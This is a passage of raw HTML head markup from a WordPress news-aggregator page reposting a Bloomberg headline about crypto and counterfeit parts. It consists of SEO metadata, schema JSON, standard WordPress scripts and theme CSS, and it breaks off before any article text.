

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/
body_size: 32244
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem – Bloomberg - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem Bloomberg Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem – Bloomberg - Jewish Digital Times" />
		<meta property="og:description" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem Bloomberg Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2023-10-26T22:41:55+00:00" />
		<meta property="article:modified_time" content="2023-10-26T22:41:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem – Bloomberg - Jewish Digital Times" />
		<meta name="twitter:description" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem Bloomberg Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#blogposting","name":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem \u2013 Bloomberg - Jewish Digital Times","headline":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp","width":300,"height":300},"datePublished":"2023-10-26T22:41:55+00:00","dateModified":"2023-10-26T22:41:55+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#webpage"},"articleSection":"TECH"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","name":"TECH"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","position":2,"name":"TECH","item":"https:\/\/jewishdigitaltimes.com\/category\/tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#listItem","name":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#listItem","position":3,"name":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","name":"TECH"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/","name":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem \u2013 Bloomberg - Jewish Digital Times","description":"Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem Bloomberg Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp","@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg\/#mainImage"},"datePublished":"2023-10-26T22:41:55+00:00","dateModified":"2023-10-26T22:41:55+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
